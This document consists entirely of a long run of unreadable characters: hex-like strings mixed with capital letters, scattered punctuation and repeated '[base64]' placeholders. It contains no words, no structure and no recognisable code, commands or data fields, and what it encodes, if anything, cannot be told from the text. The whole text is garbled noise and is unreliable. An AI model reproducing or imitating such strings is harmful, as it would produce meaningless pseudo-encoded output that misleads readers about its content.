YB1X73F7M59Fff4BB4]B2c68#355BXZ25fb1D461B61968ZZ122a9dF23Zcdf9324966c94e6bDY5370a85875D39db4D12FB9D646BXdb2Dc3e050Z8X529?D2441a229477e2X4B913350b13856933d5aYZ425fce4764Z5a8F28DX1298dB4D7449BF249Y0F74ea5FZ53YY,158afR65dB4!b62b91067be1588G763Z7c862Z2Ie77ZXef2bd32B6Fd931868cff54e2367XX2eb85e5319Yf1124ee749a5YYff9FF1215D&44eY3-660a9^561B1X567c3c83B90da75c911759cF17fd31b7f88287YaaX68dD72Z8fe9328eXY3a7DF539Y3fb5056c9349Xf14BB7D11bb6Ua52b6DD327c#864c8X7~Y77ZX257cD32a81d82f86DD348BX23990e73X95XZ5Fa93591f51437a4FB52a9*057ae_55cb3~Y61b8*F66bd146bZ2198c1d67b911727a1a6Z9cD87dd62088D2258Xc42e80D8394398309bF1439BXX3aa9Y74baa*0489eB158YBf766b7~460B5U965b3X33882206abc14759Bbe2B82d93087DX358cX33a91e83F96XD449bF249Y01392XX5253XD4d99^2597ab65dY7fc5Fb9^25abeD05dc01673c81Z70ced4476aD72X85dc338ae1388Fe63d94XB4299f0479eF54ZY3fa51Y81B98T258af=15760}b67B5+1306Z,36dZ31a6Zc2ZD22BZ1Z68D12849851Z85D6XZ88D2278Ye42D85e9XX98F0349Zf5fa4fXF4171ad55YDf159B2e751Y6R963acc13489(d1Bb51561ZY21427X196bD4d875c7ea84D7239292-55aY435619a249Ze048Y1Z0=a94FX54abfd537Y9DOa61B8HF66BD146bc21970c71e75cc237aD1287Fd62d84db4eZB358Be2348Y933e9aX834639F36Y0F64d9ff5|055ef4f9B-45B7cB84Fb8&91Fbb;55abd1760B81c21ZB2375cdD62bZB1d4d893189db336cd62B8XX831469b3692F33890f14197Z81Da1af49a9f55XB5D612adFF686cP95b7e1b73Z51d2699XX38c9F52eb83082dafd47d13B91e83a90b7da479ef54Za3FY51Y8ff56ad|45bb2U960b7!e65BZ136YZ1188b]872Z81F71c7D07bd72571a0dc73DD338YDZ323d922Z8cd84198B9f58Zf5465ZF84297FY549df5595ef95bbaO85dB7^05Y6FZ464B6X622bb1D7cca1F79c21c61cb2083dd263b902b87e82d85e6368ZBD1296a43e9eXY53YYcbW7a2F45D61fe5073:163Z21065BF*86277ea3F891a467Ffa7cDB297eD8217bYYf47ee83e95e73d6487F44BY2f950a7FX55YZ:35YB1~85Fb6:D64bb1269DZ26b2.e7291b42178ZF267dd42b82D93087de358cX33a91e83f96|98DX9429XF4f7Y2fe4Z98c7,[base64]^d919f3999e54XY5c6=29dXF585cf94b6e&b57af+260YFZ4378ZD66793ccX3,067e8#560ed&Y60f2~f68f71483FZ1978T11e8D62YZ3894F8173aa7fe55YZ?35YB1L85fB6Jd64BB1269c0176ec51c8f#X6YZXcf69Z9157Xd5f632D61f89d4f08ed6409398XD8ddf[F4be440Y1F54894N33099~34e91F963B6bb2e51BX156Zc31a71Z81f76ZD247BD22980d72e85dc338Ye1388fY89d10YBc8ffb0cd2ZB5d242fa112X9516338X1b388e607794da7Z99fa819XXY86a313ZBX2ff5fe7H53Z38839aB7ee9fbc1bY4c131e9J01D63)52291SY27744F6683XY6b88f8708dd47593ZYBYd1ee45d6F42BDBF85fX0fe35e5)2632Y415eZ746649B4b68Z5506DDZ95acc9]FB1ZX2Fb6D330BBd914_01734741c3996213X71667d9YF7829F#e87a4d78ca9[c91YX1D96b3@Y9bB9f0a0bd24Y5c3FYYYZ728XF}6238c*B2897102D6515328f1Y37a61f3Z9d647B98f1809d_D85Y2!38Ya7168facT794b1:699B7F49Xbb10a3Z02Fe8FF1Z7D(42167[92764GX2B9313309F1835951d3aY7627996XF7X9B)b83a0XD88Y6dd8DYYf092B0e7D7eeMb66F3114XF81576FD1a83#2205D#72479#c2Y5B112e83566d8Yeb728FFX7794db7c99F6819fda897Dd6e764cbee117eD52Z83da3188DF368de43b92X94097XX459cF34YY1F84fc250a4XZ5059f3539F&85F80BZ59B1L65XB9MD62ba1D22958XabX293B0RF98B525dd57e4247XX2X771DY3Y97e33f8DXBf66fX54999F5419bf358Y4B31284eb316fBDD4F141d9F666deFB5aX3~138e8}5662D4461Y14966ac4e6BB85370Z998YFZZ14B4D132b9D714BXDB38Z3X050Z8X53aOd2441aa29469d2e4bb433518X3855b57D94B11b99b6269Xbb24Y3c1F8a8c522adZBH2F2O9268F?e2B801330851835Y469B4ZBe841D0ed5dd5F25Ydaf835DFfc4dX4H17029405da1859ZB922Y1BX2Da6Z32dYBc831b0ZD3dB5D218BYd72cbfDZ4bZ4e142#9203da62542b12a479D2f4d84748bY8ff90ad1c95b2129aB7249FBZ2ca4Z116a9Z7-4YXcb28f3%a2782=f2c9B14319419368F5X7592d87a97f87F9ZF984a2DD89Y5fbXY34ZF236bZFf62F4663ZZ4b68Z590Y7Z41ZYZc92aB1ZFHZb6D332FB122F73576X8bXY7390FF7895ee7D9bZZ829F*787a5DZ8cY9@aD1X8+53bedPa62f2_F7fF7145aFZ1988~11X7f465D7aDB627Fc56785c26c89F1718efd7693f37B98(5Z0D7f453DZF968X1fe57e6W360eb~[base64]@01d63U52360Pa278fLF2c9b546B88X5708dFZb5ZZe940D1XX34D6f431DBF860X0fd52e5^2712a415eb546649B4b68cf506eY55572D39Yb1ZX2Bb6D343BBd839Z0DX+fc5e239cae825cfXZ44d4F22919304d933552c23a578a3F5Zb94461d089Y0bd,3Y5c231YYc728afZDS8f4?B286e102e6B15329a1a378Z1f3cYZ2441Y269809DXY85a2fb8aY8e58fYZ_cD4XB{865F0:[base64]@a61D41XYY#66a89ac1970Z71X75cc237Yd1287FD62d84DB3289X0378X}180DZ4041db3B87f04768a44891FB4662ed509fFF^Y7Dd25664fe5Xaa136a8bZ762b41D21BX1033d01Z74Z7257494267YZD358e93X892XY4690X0Wf4BX3469YF44X6d]042YYb7136Y(45dYBL651B9171X87Z367B21Y66bf1b31cd1B70c82b489b2Z8BY5e356YBf586b2eb{21F56H72483UZ2999112e8772bc48a4S8274YB7]X65BZ136aZ1186fZ61D74cb2279d0438d1975d9F81b88DF368DX43b92X94097ee45b8.28Xea4e6d90X754YB}259b0U75XB5#c63ba1184c0237aZ44b93Q24D9cFZ597cF64BB3fc2f93XY5275e23990e73e95XZ439Yf1489F1291XD5152ec4Z98}15879b55Ya2115Zab+B6878+55YZ2!B2075156797D378c02f7aZ92986YZ2189D2127DDZ3843b6D9469Df44Ba2f950a7FX55ac!35ab1^85fd251ad1112ac&c58Z11839751666BX23289Bbe2b82d93087de358ZX33a91e83F96ed449bF249a01392XX5253XD4D99?2597YB654Y5H85X74-064c4c5388D111fB91965ZX2546821d6fd8dc79cbee8fD03289d93f44B7;c56e71368B23e9afe1d40ad!45bb2&960b7Ue65BZ136aZ1186Fc61D74cb22951470D4D56fZF1B84DBfc38d63281X1XB5X81XX459cf34Ya1F84fa6fd54abT259b0I75Xb5JZ63BY1168bf32b5d81bbbLD3D79126eZF2376c23155D52F81B1277e92L5fe1b77^32081L82663=d2a89526986e26e8bfbcd=a213f9a26449Y6B829Fef87Y4138Za9XF91ae1DF23cccXF5073X0378ee53c93XY4198XF469DF44bY2F950a7fe55acJ35ab124afb656a8d814B9~170BBGa6aZ7XB64BB1e7bZB284fc72D71d02Y888e|12491e83F96XD449BF249a0F74Xa5fc53aa+158YFG65Db4HB62B91067be31b5Z35dbdP972Z9XY26Z1137c801d6F922c7bD92F7d91e690e8448XDXSD49e14498f24Z6bfe40a8b51168:25Ba9%44fb7151c85c3368bD56692ZBQc79d0277Xd52c83da3188DF368De43B92X94097XX459Zf34Ya1f84fa619a7FF54Y8FX4X5XFX5080BZ55b11266b9P574Y2]a79Z41373D0V372D0267488fb449cFB50Y1F851YD(254B1Wd57f24Y9Ff34999c7M041aeP55cb3JY61B8.f66bd146BZ21970Z71e75ZZ237Yd1287Fd62d84DB4eZB358be2348Y933X9Ye834639F36a0F64d9fF5N055XF4F9bJ45b7Zb850B3[B6b76*26bbcc71ZZ21864c41869Z8f12Dc52880X0127ae43742982c88X93d90dc4B79e1509bXY4aY7da49a7fd4B64bd@[base64];55Zb3NY61b8,[base64].c6YZ6e52FZY1X66caf11481d82F86dd348BX23990e73e95XZ439af1489Ff669F74b93f7}[base64]*158YF+65db4Hb62B91067da24b0Ic708fb2J976ZD247bd22980D72e85dc33Y6e2459cX66dc61Y6Fc8F06acd1971a31c80e0ff63ba2245b2*960B7#e65bc136ac1186Fe261BD2122BZ1Z68d12849852Y83D72c859Y3b8DD33990dc4047badd4YY1f84Fa6FD54YB.259b0T75eb5IZ63d655B11516c01874BX@X3d791474ca2737d42189ZBf7459Df04XX03F59953292e84555F63b96XB43a6c31767BX205Zf659adW761801355BDZY267d1770be1964ZZ2a319YD671ZD2X82D52190a82b88D8425Z983092e63B99YF42Y4ec4Ba8Z6469fff5cY4.82864&253b9da2dBX1d3775X8&b78ZF267DD42B82D93087de358ZX33Y91X83f96ed60e4f28cXZ38Y1f81955F042abYF4Z9Xc15fabfc5Bac1222bfNZ67Z1146478XB408a1B478097B4Vf9cbaF7a1be1Fa6c4FFYBZ827b0ceK9F5=c296f112f6Y1633855b728fX57794H37Z99df819e?186Y4DBcbX2ff56X7V474XZ#96231909FBZ18Y4c131X9L01d7Z[52266?a276D#f2D5X14318d59708dF77592ef7a98ZFZ83057Z41B72c92077ce257cD32Y81D82f86DD509Y2682X6;[base64]{e6469BX65b8%45dB6106ec21169ZDef2Bb0T95db2.b33YD105Zb4X6FD1Y7dJ21f8FI7246bKc2Y5b112e8758ZBXX5bb2^960B7.X65bc136ac1186fZ61D74cb2279D043c02a80d7297f88338Fdd2958942b95XB4294XYf54aX44490f95071ad44adfe149F:55cYF131Xb81165BY131d72126494D067d0214BD1287Bdf%D86da2f8892;55YDXec86X6329bF2134fXY3ZY5a94698BB48a4f84dYZba2D82cc5d89c2D9F653deFZ39X3M060X8(562edOa74f2Vf7eF714753Z5370B65875D65d7bYZ627fD8Z3UD97=157YX[0567da0HD64bb1269Z0176eZ51Z73ZY2178ZF2699X36fZB2f4X71DX358ce33Y91X83F96ed449BF249a0f76aX945a9YY4Y9ccc:8adI65aYFH843BBff69c11647b61b72B714697DD27Zd4307aZYF935d03086X3F390DD4587b3&159ee4D67Y33X9Yfb4fa2XX5d75^058YXFZ2967DY2F79?561c5e4!774cb2279d0277XD52c83da31Y4XX7ad63a597cd34097ee459cf34Ya1f84fa6FD70YZOf66b0377fXX3988e84568F344a5Z42172FZ43a9f34aYYO652b0}Z2F93ea5275X23990e73e95XZ439YF1489f1291ed5152F24474b0559dOc57a6L6638f)b64Z0166Za7195FZ51Z68ZZD34669d62d84DB3289X0378ee53Z93ea4198ef62X13DY1a23c9ZX851a8Z9|5a0G05Yacc354B6|a67b9c217b7O939751e6fd0f575cf2152d42885d7X05376e33Y91X83f96XD449bF249a0F74Xa5fc53YY~158ZB529ef650aeD72cb0BX58B8H46dZ4X521BZ%X777B186Y8D2973Z8217cDY353YadI24cDD=95XXZ4088XZf58fef3BY4FB1c58O058Y0)216YX}Z5B67da2481dd27c2165ec2e922adfe5F7e95B2e99Yb7ef9FBZ=XY4Z131X9485774ZF5c7Yb1617eDD6684BB6b88X1708eZB7592e2bad1ee4fD6F42Bdbf854e0fd6ZX5(263XY}83fXF&c65f4124fF9167F47b13f93db3F48X2428XF74e6FYB529ZFF5Ya5%54fY5ba~FYF@1316d1667c8f963c6f964cc1Z2Y9DX049932e82ca2X55YYf488d42Z86e4Sd309dF44bY2F950Y7fe55ac-35Yb1J85FB6@D64bb1285^965BX1Y70731X7aZ814437F2870da2D32872181cd368DaeXY85e53f91a83598ee4ba0f44855aa4Y9cZZ:8b1T2638bfd1267Qe61adW65fB9176bBY127698d4e9}666eeWc43F3106ff8156X5794I47ab01659Z5N874a5FYY3XD50abf656Y0f6274Yb7Ie65BZ136ac1186Fc61d74ZB2279d0438D1975D9F81B72df368de43B92X94097ee459Zf34aa1f86Bea46YYab45Y5F15YB1d2LeY9=963b5cc5dBF1370Z2cb20Z012427e266dD31d74d4307Zda365fDF398BBZ3X92ef414abdX04dY4FB52a9|057YX[55cb3Ha61b8MF66BD146Bc235BZ#860ba1841961Y28c2226eD72X4F8B2678X1X582D4f787e13b8Baa3D99f84899ea4362F052Y6fd49B1B82B80ca5b87dc6Ybe;66a73Sd6DB922799YD67ed61e80942Z8aD9e558a2P05BY54094dc4067Y0b7D42fbcDY11c1DX3DZ6X41BZBX841d0ee2BD5f2421a314eB73654913b589e405e9B4562Z34Y67D74F6cc55471D85976Z6ba489cX44851eb4B97_05778b45ba5|863aeQe58aeZ318b8;a3a761X65cb156ccc2874D22e63cd3063ce368694!74Yb3FD98ec3498bf145Xf23X96f04e779a&75eB5;[base64]|25778ZY196X=X6090cc71B92873Z2227fb51c82ZZ2383df2B89e5XY3Fe83295F03b9Be53b6c8ffc53YYR158afI65dB4:b62B91067BX156Zc31Y71c81F76cd40bf1b7F801a7Yc62f86Y7X37ed83282a14092e53F88X2S28DF53f92YY1d40adT45BB2|960B7WX65BZ136aZ1186FZ61D74cb2279d0277eD52Z83da4DZZ288Z8D2787d33Z93b4f08bX53F8Fae4D9fF24c95ef(Fa5F54Db2b72a4Dba1168bf166dZ41B72Z92077ZX257cd32Y81d82f86dd348BX23990X73e95XZ43b63a48e2428eF74e6Fab4698=1=5a2F417a4f95ZYBNf556B{b5Zbf152093e832Z3XF127FD62D84DB3289e0378ee53c93XY4198XF469df44ba2f950a7FX55YZQ35ab1?87bfa56BYBB55B5O16Yc1X21XBZ1867Z7d14467d42b82d93087DX358ZX33a91e83f96ed449bF249Y0F74ea5FZ53YY+158YF!65db4HB62B92ZYB;76b6Z^666b21B7293cf71bc1B7782f54aD82Z74D8FFF8157efd1b58V21f65{72562&Z298a112X9e16338Z1B389f203d8d657Z99D0819ef986a3H68bY9e490YDffD5ec}94Ff1Ge6ff61445FB18715ZY64195DD4168bd@[base64]^35Yb1(85fb6.d80ZY56b2163558c51c73ca2178ZF267dd42b82D93087de358cX33a91e83F96ed449bF265YF3B97FB1a3DYY%158af)65DB4Vb62B91067BX156cc31a71Z81F76cd247bD22980D74aD82c74D8e17bDB2790e7Q844ec39Y1e3T28eX43X98XDK174c94d5bf555Y1#a6182be59ab1418b5!72ac91b6Xc8116B80f34892234f881486d9337ZD6)54Fea3X86ea1134a1f84FY6fd54ab)259B0P75Xb5%Z63ba1168BF166DZ41b72e52Fbb177b9abd2Y81d82f86DD348BX23990X73e95ec439af1489f125ZX844Y8c7XY57YX_55cb3,a61b8SF66BD146BZ21970X32dB9157998bb287FD62d84db3289e0378eX558a22e8YeePD3087F44bY2F950a7fe55ac{35Yb124Y3ff6364fe5Xaa136a8BZ76Xc2212X8aD14467D42B82d93087DX358cX33Y91X83f96ed60df3B9fY03Y9Ye64fa6c7Q39eFX58YYc152B4!865B7c03356Z31a71Z81F76ZD247bD22980D72e85DZ338aX138ab327eD6308eB7Gc909e3898X44Da4c5P19cee575bf84a6D!756B4]a586Zdf347X?F3B901X72ba1X27Z1216DD62D4e8a328YD23448e03e8D99!Z56B5IF59f44890f41B546b88be708DXB7592=27a97f57F9c#B84a1fe89a6ec8eacX393b011D8XF;c6bf4124DF91673FX1B8YM32058N825884DZ04eY2ea4X57F1519dK65d7eba61ab{e69B4145Xb4c93c7fX832ZD2169cdf449932773ZB2583YZcf3Z93ea4198ef469df44Ba2f950a7fe55YZ*35aB124a8:45DB9Hf12BD1967B3X21eZ7@f6D7aZF69Z9157Xd5f632cd2D87D9f07dX03693e83c909df292e41450ec5194fc45Y1F0548Dfc5aB0fe1267@e61adH65fb9176Bba127698d4e9W665XX:c47F3106Df81584FD1a52W21f82475e7Bd46380df6886c36D8YX7728FF0b7ZXeb4Xd3f060d8f53cddFB2cX2ff58297X2771d42F7ada247aabZX3b92X94097ee459Zf34YY1F84fY6FD54Z7119df95D7Z9f?c63ba1168BF166dc41b72Z92077ce25981773D7d872d21X87DXff3bd63690X2F98aXZ409defF86B8Xfb52Y9J057YXQ55ZB3Pa61B8VF66bd146Bc21970e36YB6@X68c6ef44Z8d670d01Z85DZfd39D4268F933082Y53c95DF3d97X7;6a3XY509Yf1515ZZF246eFF2B80NX62YY;X17B1115dZ61d3e7Y227ac22438D02X7D89FZ479ZFF49X43880e4MB445B78YF607DD86582db6Y87f66F8Zedb4cbe847D0XX29D5F24FDYF766dfFZ34X4~164299Z2a7ec62Y33cd2D79e2395a963D87XY4590f03a90a5185bc4.Xa9fd45a9D0256F}34FY7R15F88ab186fc61D74ZB2279D0277eD52c83DY3188DF368d%[base64]~5afcc29b4d132f9102d901532a21Y377X1f3D6e24419Y6bc069B31671bc1Z66BZXD107dD42B82D93087de358Ze33a91X83F96O953df3B9FbeX14Xa5FZ53YYM158YF@65DB4Qb7XZ854b0143356YD1Y71Z81f76cd247Bd22980d74Y86X9408a116YbeQD6Fb91X75991268d0f559b0183BY8ff56ad]45bB2G960B7=X65D857b31718B2125eZ71e3F7b2577ca246dc7e781da2X7ddf298Xe5XB40X032629X489aXD4790ea2Da6FY49YBF55aB1B72Y4dBY1168bf166Dc41B72Z92077ZX257cd346c52185862080cc358cYDe980D63X459a3a8ZbcF89Df64a99FB45YY_1279D%5)c7fD41Xaa_66a89ac1970c71e75ZZ237aD1287fd62d84db32a52480X4e57fdf2b94eb{c48f0488cf64XY3B4529aW4575ZB151Y3d3Qfb4%D61b0125ZZ1184fZ7UB75cd22289B94b1+Z99b7f49ebb1cY3Z029a8c6FDadca33b2ZF3fb7D4@7fc13309a1835801D3B78223F8B27457c7Yd12871d0dffd532984ee38Z42084a3c6338YX1388Fe63d94eb4299f063YD3995f9183B92FF56YD;45bB2Q960B7*e65bc2FaeRa6e6F?969b51X7596d269D22339ca2Z80DD2F38YBce3B92X94097XX459Zf34Ya1F84fY6fd54Z744ae:45BYD}3}cB71361addc18Z0195Dbf127479ce68c8147dd4f531c8318298358Xd23487X9ee43e33565a149Y2X6489Bfd22abfc{77Y9dUY61B8Gf66BD146BZ21970Z71e75cc237YD1287fF280D41c80892383cf388FB0XZ94X83894eb399da4176Zb651Y5XD51789b{85FB6Jd64bb1269Z0176ec51Z73ZY2178ZF267DF07ed21Y7X872181ZD368Daeea81ea3B51ef37a1f4f96Zc14553XD4D99I2597ab651Y3]Z10YDff22BZ#46aB61Y2Zc61965c9172b9XF33Dcefa334a67B44F6Zcb5471e099b0ZD24B5D242bad730FF72F6[49XFX4ab3&a2B67^254BDZ15Xb0d35eZ61D71d0dd79Z71Z74D7dc31DB338fd92958943681e9358Xea+096e63ea3c013a4!31D5BZX236dfe2Y7FZ964b8N0648bae1B72c92077ZX257cD32a81D82f86DD34Y7f17Be53b92X43a6184F1489ff64dY4FB52a9N057ae&55cb3%Y7DFY64ba1163b9Z26DZ9176392ZX75bf246DD3d82DZ72773dc3354902790X1f793dd428BF1f669BX4250XY4Y96ff5677b34ea0J9=dYYFZ1fbb&F6Baf1961801666be23289BF03acbf7304764Z54Z69D9516XD75674ab5B78Z8bc[690FY50Y7F94f7699V65db4GB62b91067BX156Zc33680MZ68ccXB@X65d22980d72X85DZ338Ye1388f?281dd4142DZ3c88f14869a540Y0FY4Z63f353aa@[base64]*95F7dde388Fdd3Y94XB3996F04795F0459Xfb45YXea87X73d9aYY4794fc3e6Yb8+F63c153b2ZZK8Y2H559b3]d2Z6Zd42X83da328ZX521be1X74d1X171c32679d3374f93Ud7Fe5Ma91D73692eef276ef459Dac^853f750a6fe59YDf54Xa7D41285Y8156ZZ31Y71c81f76cd247bD22980d72eY12F83ZB2f56ab2F3dD73783ec4364a03b8Df6fa97e9?cY9F54DY0FX4d6dFF4fb11258aeZ318Z21a76Z0103f7B1376ZY247e9d3072DYe7439a348DDB3681e9474eB7f568BD-798c4fd77DX2459X44c9fP2]c92#[base64]@965c9e8|b94de6YZ62a496ZZ34c88eb428Z:Z68c41Z71cb1078Z42177D3F77BD42074D6R165BZ2447d04fab~f10YYRa56BF163773156XbaKe7088217fZ5297YZ635358a2a7ZacX884X93486DX1D96e23698Y5183bY8ff56YD209ffb5f60fa5aY6)f6687Z365BX]a5Xc0D865c81e7BZ3238085DY84DZ3882D2^13dDF2Y98a4458Xe04792BBF864baQda4}31D5bcef15Xb5;c63BY1168bf32b6c45XBX?a73caXB27c2147D811e70931f83DY2D46DF3783X3F995df328ce4484ded3XY1F7L275ca14Y5D1f461B8([base64]|f6e6D176YBX126477206Zbe143291e4419aF2409DF34b9ZF74cY8F55e9Y3397F7[3a0ec3Z96f85771YX155cZ41YB110_F78D264c3c26Bb7(95F7ddc2F8Ydd388be63b9YX44D892278D13083e53996X633609Df75bB2.96ba91c3FacJ35aB1M85fB6QD64BB1269dc5bB71b1cBZ.e3e7Y167bZ61870B22571X02387Z0248ZD82d9398ed97ef4b95X51450FZ4597FX4972c0166dB92662K659B5cb5db1PZ61b91c3988df34ZB2a44801B77D82Z7fcb3Y52d53282XZG642da3c90X54359ec4e96F55270F049Y9-64eB2d2]XYF1166be*Y5XZ8D360c31976be1X7b981871d12e76daFY38YB@04YD63296B5d8459ZF34YY1f84fY61963XF4BafZXF148b5(Z63BY1168bf1689L864c8Z963Z3HF78ZFf02ZD32d7bcb3041de367XX0f48YDX3F979c;F329ff64dY4fb52a9]057ae^55cZF4eYYJeLFa9&[base64]^Z298c112F6Z1633961b3970203d842542b22Y479c6f86a3fc8Ba8-790aeXB95b2)F9ab7189Fbdf4e4fb1874}01D7X{52360.a27864f6683df6b88f8B0c7e44dZZXY21D1XX47d6F431DBf84Y203754b33c59c8415eb74663D38Ba2bf(5a7Z425YZZYFBB1ce27f6Od2Y60122f851734911Z39Y8617895f07D9bd8829fL087Y5X08ZY9~891afXYd6XD=[base64]@960b7VX65BZ136Yc134B8c660c0.Z75cced29c4167f832072952277DY298dD3XB5Xb3fd8XbaDD4aa1F84fa6FD54YB:259b0%75eb5Wc63d655B1153489176FZ4186XBXece5^35B388198b5.79DbaK0Y2c0F1Y7c423acZY%1B1ZX27b6D411BBD828!01734951Z3a71213e902643B36b829fS087Y4138ZY9F091afe096b3&Zf54X98338Be0348ada#8415875d05D7YX9627FX86784DF6Z8aZ5718eef7694d17b98X8Z0d7f45ddcf968X1FX36X6Q3502B425fYB4764c14Z69d99De86DBF11535b78Z5607DD66583Z06a87X66F8ZF57491XY7996XDZDD5F24DDYf766DFfc65X4U15cX9![base64]:1Y2c0F1Y7Z41dacc81e+D57e33Fa3Z2X552Y9=057ae;55ZB3.a61b8Nf82ZZ58B418375aZ71e75cc237ad1287FD62d84F776D23637D1317de63d5X9a419Be93958eb4d95F4U07396:35aB1^85Fb6?d64BB1269Z0176ec51Z8f1321bb1B67D02748841f71DYDX7bZDF090da2Z84X5XF62b7*192BXX14eY5fc53aaJ158af_65db4Jb62B91067DY59b519388D1b73c81c72Z2F0e9@7603c859ZB91cY1be2Da6c3FBabZ826F0P7248B*c2984112X8416338c1B38a7203d9c2542b184DD27c21a6fZ3196997D0e7|44aXZ?a47F1_e6Xf61382fb1877%01e55L52283Ja27964F6683B96b88X1B0Z7e42YZZe94YD1ef26162d4Yb1324FYY3754YY3Z59B6415XZD4663Y94B69Y6506Dcd95acc924b1ZF1bb6D4#bFB122f8Y1735701Z399Y213f7Z2643932B48B7304DB0758cY9ff91afe696b3F99Bb9f0a0BDf5e5fc1982^11X7f)62392~B2891102D8e1532a25a718XXF7694cb7b98DX809dFX85Y3X08Ya7f9cfe6{349XBK869f0Le3fF5126bFY166c5BY5318dF11033Y0f74eY5FZ53aaH158af%65dd01aa6P26685Y8156ZZ31Y71c81F76cd247bD245c42084851f7Fcb348BacX88FX93787Y6399Be3424eZ1X451Y8ff56YD!45BB2~960b7*e65bc136Ydd616FN969B51e7596d26dBF282ZZ91B3Xcc2e8ddb308Yd32D42B5Pa54e51134a1F84fa6FD54ab@259B0=75eb5RZ63BY2dYZL86c8Be06ec61b6FZ515433c5ab48fd8ef.[base64]2b2cf^7F7:[base64][864Z8e7%Y77ce257cd32Y81d82f86DD34Y7f17dd93d5c7FXZ439YF1489ff64dc0&a96F2567598{55cb3-Y61B8|F66D956Z0166DBF151eb81864cd2445811881D2X87FD82478DYX73ZX23884X43889e8114De5459ffa437c%14Z9eF635aeFY4eb0c31b6bdeD7f451DZFY2BX1fe4ce6@43BXB}854F0JD7D519B258fe53Z8Xe4(B2e9Bf249Y0135dX945a9Z8eb74be4Ya6?a294ca32Z68cb226Zf64fY1f84XY8_124Y8-14dY1)32X92e95174fd7cD83c3dd73783ec4364Y0429BX73b9db54XacF256a7F36262B757Y9d915BD1668BF156FZ8F871BD117380F31683da3188FB7YD63Y3bD53581XY41629e4099X5399bb340a3f9569efe5b60d3f663ba1168BF166DZ437BBc963Z3;F78ZFf02Zc71982862375982a7XD12B91da4043e33497XDf86bZ0Ga9bc7ea57aeT55cb3LY61b82bYXZF328ef53b7087a4Ie8ZYYe191ae1196b4F19BB813a0BDSFa5Z3faYYZ730YFZD{ab4d117F9102D71556c89F2718Xfd7693XX7B99D4809DFX85a3e08YY7F7XB35Z5X6496Zd93087de358ce33YYD385d5673d35b79b0607dc36583be6Y87e06f8Dc8B4cbX835D0XD5dd5f23FDYF835DFfc4be4%170X9J66fXXOB7Y334a67Z44f6cDB94abZ831B0ZD37b5D241bad827BFDZ31Z4X150Z9e736^X2542792a47a62f4cbb3451a839578e3X5bbc839ab7XD9fBZ18a4c131Y9c62daeZB3BB3D120B8D544BDDY3D)21936811e3Z792340Y02845B42D4YY33250873754B73Z5a918198b51X9dba1BY2BF2eY7Z42DacZ92YB1ZX3ef6,d2Y8a12306B17347Z1Z39Y8213X9X26447F2B48907087Y4ea8ZY9@a91YFe096b3Jc9BB7WdFZ46DXO32693XY4198XF469DF435a2f950a7fe55acL376f551b5B650b0fc65bcdd19c11a6cZ31973ZZDZ73cc186Zcee677d927798XW12491e83f96XD449bf249Y0f74Xc13d53F2539DF5235ffc5Fb6)96381ZD24Z3K428be|D2X81e3348Ze33c90XY429af1459Xe338e3278fdb3096b6f286X0418Df14553Y842a2XX57aecfUbB3KZ5XB5)b65BXce64b8146881+e63ZB1427D51d6dd72d72d82f388d2D7Fafeb84F03c7ZX4349Xf4399FF6299df94D5Bcef15eb5UZ63ba1168bf166DZ41B72c92077XY6e7Z1676c22B82a3DF7YZZ2439D6284Bec3484XX4489XF464Fc21761F21e41YX%55ZB3+a61B8UF66bd146bc21970Z73ab915797Y1474c02980Y1DD86ce388b9b278Bebec5F82ef469DF44ba2F950a7fe55acG35ab1%85fb6Ld64D756b21617B1115dZ61d3e7Y236fD1207084F767ZF1f89dfL48aX1X8ff1Z85@42190+92681Ve2c671330911836731d3Y8Y7Xc854B0143356c31a71c81F76ZD247Bd22980D72e85DZ338ae138ab2Y86XYeb85e5319aF1124Xe73fa4XBQ1746D8Yf3728fF07794#37c99R2819Xff86Y313cbe2ff35X7;542XZ]969f1Ke7dF61365FB1877O01D8d+5227B_a285FNF2c8D546b88f1708dfc7592X87a98cfBFd6F33XDBf936e0FD5de5^271XYI7572f4663a94B68c9506e9f5572ZBB6@08ce84c6B8Xfb52Y9;057YX}55cb3-a61b8*[base64])c56df13368dfa51a8ff56adN45bB2;960B72YY6BZ5bBZ{65X8cZ865c81F72ccXY368D293YD01F40YB3878D2366Xd73794e03c8YX8156Xa3F8a3e74F9bF05676b246Y0H14DB1P51368=262ae176e8FZB73ZZ1e75cb257e8e2478d42841ZX238Bd4e792DY3888X14389ecf84ded3f6Fab44b0FZ39a1ff4FY8Wa50B3e95dB9Gd1b8eB11X75cc237Yd1287FD62d84db3289e037aa2X3Zd63682XB42639f3Y8Ze4f996X8;BY9F14f9FF85aa0J3}F82d721b2de^16XZ51Z73ZY2178cf267dD42b82d93087fa79D5393ad43480X940619D468ef84b5Be74BabYZ1F42af[[base64]{eY7ff64abZ1342D4a80324FYB3754Z43c59Z0415eZX4664B34B68d7506DD095acZ933B1cf-6B6D336BBD916Z0dd38c5X234caX81fZFXZ55d4F22Fd9f63c1e35529D3Y58953f5cbc4461D04966bf4e6Za35370d3b4fe8Ye64Y698Zf950Y7FX55YZ}35aB1I85fB6TD64bb1285cf5bb71b3a5dZY2178ZF267Dd42B82D93087DX358ce356DYe882e22e97ee.f4bX638Y1a54294B742aa;155B4Z160B2c662B0%55dc0D060Z3176c832075d0137bZ5D92eD8308Zd6265591298Ze03a94B34688f0fd59b04YY3F14Z97ff5D64ZD(9Y6V65ZB9c966b31B5d89d731Z4233d7Bee438d1e4a6dDY3188DF368dX43B92X94097#a54DD1134Y1F84FY6FD54abG275bf4BY7@B2a4Da41168bf166DZ41b72X562ZZ2279cb212ac42470d930518d248DDXF48be43084e6f348XX4490f04495F41D59f151ab^64f94_d5fb6.Z66bfef68B4@86a7DD5257a247cd82272a1DD74ZY2382D5378BX83885b2418DDF3553b4Ne65b3106aZ1|F6cc61D6bc61B74D11b84Z05Ybd116bc5X424BX156Z98D46dd12b74ZZ304f9d3392913B8ee236889b488af2FF5bB23f94FZ4565f155afF850B4Z22b69DZd5F24fDYf750DFFD3aX4#15929405dY34562c34a68994f6ZZ5b0FY84ee449bXD436Y8dFY51a8ff72bc48a4H8274ad31DY9U56988YB?28BZ72Y81ZB55aeF34aY3?85F83)760acV0628Df148B0D35Zdb379B9Z3696e24Ba2c3FFY1fa469Yfc14ad}B51B5*652Z1c116B6I838741c75BY116Ycf2657d01c70d2df5275X23990X75ad935999a3494X049Y0c1FD9ff84498fa129F%258B5FD5dbabf3255c21970Z71X75cc23961a28Z2226Xd72e4F8b2678X1e582d4f784e14189e93958e54195XY4955f546a9ff;a7dD21cadD9fc69Z0176eZ51Z73ca3dZ0e1443d5Y91425fbc47659Z4Z69Z0516eZ796Y